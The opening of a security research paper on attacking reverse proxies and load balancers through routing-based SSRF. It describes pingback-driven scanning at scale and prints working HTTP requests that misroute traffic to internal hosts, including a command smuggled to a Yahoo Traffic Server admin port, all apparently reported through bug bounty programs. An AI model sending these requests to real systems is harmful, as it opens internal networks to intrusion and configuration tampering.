# <span id="page-1-0"></span>**Introduction**

Whether it's ShellShock, StageFright or ImageTragick, the discovery of a serious vulnerability in an overlooked chunk of attack surface is often followed by numerous similar issues. This is partly due to the 'softness' present in any significant piece of attack surface that has escaped attention from security testers. In this paper, I will show that the rich attack surface offered by reverse proxies, load balancers, and backend analytics systems has been unduly overlooked for years. I'll do this by describing a simple methodology for efficiently auditing such systems at scale, then showcasing a selection of the numerous critical vulnerabilities it found.

I'll also release two tools. Collaborator Everywhere is a Burp Suite extension that helps decloak backend systems by automatically injecting some of the less harmful payloads into your web traffic. It can be installed via the BApp store, or via the source at <https://github.com/PortSwigger/collaborator-everywhere><sup>[1](#page-16-0)</sup>. Rendering Engine Hackability Probe is a web page that analyses the attack surface of connecting clients, and can be [downloaded from https://github.com/PortSwigger/hackability](http://portswigger-labs.net/hackability/)<sup>[2](#page-16-1)</sup> or used directly at http://portswigger-labs.net/hackability/<sup>[3](#page-16-2)</sup>.# <span id="page-2-0"></span>**Methodology**

### <span id="page-2-1"></span>**Listening**

This line of research requires targeting systems that were designed to be invisible. A load balancer that's obvious is one that's failing at its job, and a backend analytics system would no doubt prefer users remain blissfully ignorant of its existence. As such, we can't rely on analyzing response content to reliably identify vulnerabilities in these systems. Instead, we're going to send payloads designed to make these systems contact *us*, and learn from the resulting DNS lookups and HTTP requests. All the findings presented in this paper started with a pingback; none of these vulnerabilities and systems would have been found without one. I recorded these requests using Burp Collaborator, but you could equally host your own logging DNS server, or for basic probing simply use [Canarytokens](https://canarytokens.org/)<sup>[4](#page-16-3)</sup>.

#### <span id="page-2-2"></span>**Research Pipeline**

I started out by using a simple Burp match/replace rule to inject a hard-coded pingback payload into all my browser traffic. This approach failed spectacularly, as the payload caused so many pingbacks that it became difficult to correlate each individual pingback and work out which website triggered it. It was also soon apparent that some payloads would cause a pingback after a time delay - three minutes, several hours, or in one case every 24 hours.

To help efficiently triage pingbacks I wrote Collaborator Everywhere, a simple Burp extension that injects payloads containing unique identifiers into all proxied traffic, and uses these to automatically correlate pingbacks with the corresponding attacks. For example, the following screenshot shows Collaborator Everywhere has identified that Netflix has visited the URL specified in the Referer header four hours after my visit to their site, and is pretending to be an iPhone running on an x86 CPU:

### <span id="page-3-0"></span>**Scaling Up**

Collaborator Everywhere is highly effective for focused, manually driven audits and roughly half the vulnerabilities disclosed in this paper were found using it. However, during this research I noticed that a particular vulnerability on a Yahoo server only had a 30% chance of being found on any given scan. The root cause was that Yahoo was using DNS round-robin load balancing to route inbound requests through one of three different frontend servers, and only one of these servers was vulnerable. Quirks like this matter little to a typical security audit focused on the backend application, but they can derail exploits aimed at subverting load balancers. To ensure no vulnerable servers escape detection, it's necessary to systematically identify and direct payloads at every piece of the target's infrastructure.



To do this, I initially used the Burp Collaborator client in conjunction with a hacked up version of [Masscan](https://github.com/robertdavidgraham/masscan)<sup>[5](#page-16-4)</sup>, but ultimately replaced Masscan with [ZMap/ZGrab](https://github.com/zmap/zgrab)<sup>[6](#page-16-5)</sup> as ZGrab supports HTTP/1.1 and HTTPS. To correlate pingbacks with targets, I simply prefixed each payload with the target hostname so a vulnerability in example.com would result in a DNS lookup to example.com.collaboratorid.burpcollaborator.net. Target domains and IP addresses were obtained by manually building a list of legally testable domains from public and private bug bounty programs, and mapping this against [Rapid7's Project Sonar Forward DNS database](https://scans.io/study/sonar.fdns_v2)<sup>[7](#page-16-6)</sup>. This technique identified a few million IP addresses, of which roughly 50,000 were listening on port 80/443. I initially tried using reverse DNS records too, but this revealed a number of servers pretending to belong to Google's infrastructure that probably wouldn't be too happy about being subjected to a surprise security audit.

Sending payloads to tens of thousands of servers achieves little if they never hit a vulnerable code path. To maximize coverage I used up to five hostnames per IP, used both HTTP and HTTPS, and also tried to trigger edge cases using X-Forwarded-Proto: HTTPS and Max-Forwards. I also sent the Cache-Control: no-transform header to discourage intermediate servers from mangling my payloads.# <span id="page-4-0"></span>**Misrouting Requests**

Reverse proxies are entrusted with relaying incoming requests to the appropriate internal server. They typically sit in a privileged network position, directly receiving requests from the internet but having access to a company's DMZ, if not its entire internal network. With a suitable payload, some reverse proxies can be manipulated into misrouting requests to a destination of the attacker's choice. This effectively makes them a gateway enabling unfettered access to the target's internal network - an extra-powerful variant of Server-Side Request Forgery. Here's a simple diagram showing the attack:



Note that such attacks typically involve highly malformed requests which may [break tools such as ZAP](https://github.com/zaproxy/zaproxy/issues/1318)<sup>[8](#page-16-7)</sup>, and inadvertently exploit intermediate gateways belonging to your company or ISP. For tooling I'd recommend using Burp Suite (naturally), mitmproxy, and Ncat/OpenSSL.

### <span id="page-4-1"></span>**Invalid Host**

The simplest way to trigger a callback is merely to send an incorrect HTTP Host header:

```
GET / HTTP/1.1
Host: uniqid.burpcollaborator.net
Connection: close
```
Although known in some circles for years, this technique is vastly under-appreciated - using it I was able to successfully exploit 27 DoD servers, my ISP, a Columbian ISP that threw itself in the firing line using DNS poisoning, and http://ats-vm.lorax.bf1.yahoo.com/. As an example of how serious this vulnerability can be, let's take a look at an internal server I found using the vulnerability in ats-vm.lorax.bf1.yahoo.com.At first glance, it was far from clear what software the server was running:

```
GET / HTTP/1.1
Host: XX.X.XXX.XX:8082
HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:32:50 GMT
Transfer-Encoding: chunked
Connection: close
Ok
/ HTTP/1.1 is unavailable
Ok
Unknown Command
Ok
Unknown Command
Ok
Unknown Command
Ok
```
Less than a minute later I knew exactly what software the server was running and how to talk to it, thanks to an optimistic 'HELP' command:

```
HELP / HTTP/1.1
Host: XX.X.XXX.XX:8082
HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:33:59 GMT
Transfer-Encoding: chunked
Connection: keep-alive
Ok
  Traffic Server Overseer Port
  commands:
   get <variable-list>
   set <variable-name> = "<value>"
   help
   exit
  example:
    Ok
    get proxy.node.cache.contents.bytes_free
    proxy.node.cache.contents.bytes_free = "56616048"
    Ok
  Variable lists are conf/yts/stats records, separated by commas
Ok
Unknown Command
Ok
Unknown Command
Ok
Unknown Command
Ok
```
The numerous 'Unknown Command' lines are from the server interpreting every line of the request as a separate command - it was using a newline-terminated protocol which would have rendered exploitation extremely difficult or impossible via classic SSRF.Fortunately for us, routing-based SSRF is more flexible and I was able to issue a GET request with a POSTstyle body containing a command of my choice:

```
GET / HTTP/1.1
Host: XX.X.XXX.XX:8082
Content-Length: 34
GET proxy.config.alarm_email
HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:57:02 GMT
Transfer-Encoding: chunked
Connection: keep-alive
Ok
/ HTTP/1.1 is unavailable
Ok
Unknown Command
Ok
proxy.config.alarm email = "nobody@yahoo-inc.com"
```
Using the SET command, I could have made wide-ranging configuration changes to Yahoo's pool of load balancers, including [enabling SOCKS proxying](https://docs.trafficserver.apache.org/en/latest/admin-guide/files/records.config.en.html#socks-processor)<sup>[9](#page-16-8)</sup> and granting my IP address permission to directly push items into their cache<sup>[10](#page-16-9)</sup>[. I promptly reported this to Yahoo, and received a \\$15,000 payout for my efforts.](https://docs.trafficserver.apache.org/en/latest/admin-guide/files/records.config.en.html#proxy-config-http-push-method-enabled) A couple of weeks later the ZGrab pipeline uncovered another server with the same vulnerability, earning an additional \$5,000.

#### <span id="page-6-0"></span>**Investigating Intent - BT**

While trying out the invalid host technique, I noticed pingbacks arriving from a small pool of IP addresses for payloads sent to completely unrelated companies, including cloud.mail.ru. I initially assumed that these companies must collectively be using the same cloud WAF solution, and noted that I could trick them into misrouting my request to their internal administration interface. Something wasn't quite right, though; the reverse DNS for this IP pool resolved to bn-proxyXX.ealing.ukcore.bt.net - BT being British Telecom, my company's ISP. Getting a pingback from Kent, UK for a payload sent to Russia is hardly expected behavior. I decided to investigate this using Burp Repeater, and noticed that the responses were coming back in 50ms, which is suspiciously fast for a request that's supposedly going from England to Russia, then to the collaborator server in a datacenter in Ireland, then back to England via Russia. A TCP traceroute to port 80 revealed the truth:

| pi@untimely-demise ~ \$ sudo traceroute -T -p 80 94.100.180.7                                                                                                                                                               | pi@untimely-demise $\sim$ \$ sudo traceroute -T -p 443 94.100.180.7            |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| traceroute to 94.100.180.7 (94.100.180.7), 30 hops max, 60 byte packets                                                                                                                                                     | traceroute to 94.100.180.7 (94.100.180.7), 30 hops max, 60 byte packets        |
| 1. bthub.home (192.168.1.254) 1.347 ms 1.403 ms 1.085 ms                                                                                                                                                                    | 1 bthub.home (192.168.1.254) 1.374 ms 1.384 ms 1.408 ms                        |
| $2$ ***                                                                                                                                                                                                                     | $2 * * * *$                                                                    |
| $3 + 4 +$                                                                                                                                                                                                                   | $2 * * * *$                                                                    |
| 4 31.55.185.188 (31.55.185.188) 12.361 ms 12.382 ms 13.346 ms                                                                                                                                                               | 4 31.55.185.188 (31.55.185.188) 11.893 ms 11.943 ms 12.629 ms                  |
| 5.00-5.00.127.116 (195.99.127.116) 12.560 ms core1-hu0-9-0-0.colindale.ukcore. 5 195.99.127.116 (195.99.127.116) 12.295 ms core1-hu0-8-0-5.colindale.ukcore [5 195.99.127.116] 5 12.295 ms core1-hu0-8-0-5.colindale.ukcore |                                                                                |
| bt.net (195.99.127.132) 12.687 ms core1-hu0-8-0-5.colindale.ukcore.bt.net (195bt.net (195.99.127.146) 12.270 ms core2-hu0-10-0-0.colindale.ukcore.bt.net (1                                                                 |                                                                                |
| 99.127.146) 13.112 ms                                                                                                                                                                                                       | 95.99.127.134) 12.295 ms                                                       |
| 6 195.99.127.60 (195.99.127.60) 17.230 ms core3-hu0-8-0-0.faraday.ukcore.bt.n 6 195.99.127.16 (195.99.127.16) 16.025 ms core4-hu0-1-0-0.faraday.ukcore.bt.                                                                  |                                                                                |
| et (195.99.127.36) 12.010 ms core3-hu0-14-0-7.faraday.ukcore.bt.net (195.99.127 net (195.99.127.50) 11.742 ms core3-hu0-14-0-7.faraday.ukcore.bt.net (195.99.1                                                              |                                                                                |
| $.64$ ) 11.373 ms                                                                                                                                                                                                           | 27.64) 11.837 ms                                                               |
| 7.121 ms cores - 7.121 ms core.bt.net (62.172.103.191) 13.263 ms core1-Te0-0 7 core1-Te0-13-0-6.ealing.ukcore.bt.net (213.121.193.24) 17.121 ms core1-Te0 [213.121.193.24]                                                  |                                                                                |
| -0-2.ealing.ukcore.bt.net (213.121.193.30) 12.663 ms core2-Te0-4-0-6.ealing.ukc -4-0-3.ealing.ukcore.bt.net (62.172.103.185) 14.930 ms 14.420 ms                                                                            |                                                                                |
| ore.bt.net (213.121.193.72) 17.348 ms                                                                                                                                                                                       | 8 host213-121-193-226.ukcore.bt.net (213.121.193.226) 12.745 ms 12.577 ms      |
| 8 cloud.mail.ru (94.100.180.7) 14.145 ms 13.654 ms 14.050 ms                                                                                                                                                                | 12.505 ms                                                                      |
| pi@untimely-demise $\sim$ \$                                                                                                                                                                                                | 9 213.137.183.17 (213.137.183.17) 14.176 ms 13.318 ms 12.827 ms                |
|                                                                                                                                                                                                                             | 10 t2c4-xe-11-1-2-1.uk-lof.eu.bt.net (166.49.164.91) 26.354 ms t2c4-xe-1-1-2-  |
